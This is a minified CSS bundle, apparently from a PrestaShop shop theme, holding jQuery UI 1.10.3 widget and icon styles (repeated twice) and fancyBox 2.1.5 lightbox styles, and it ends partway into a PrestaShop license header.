.ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url([data-uri]) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}/**
 * 2007-2016 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 	PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2016 PrestaShop SA
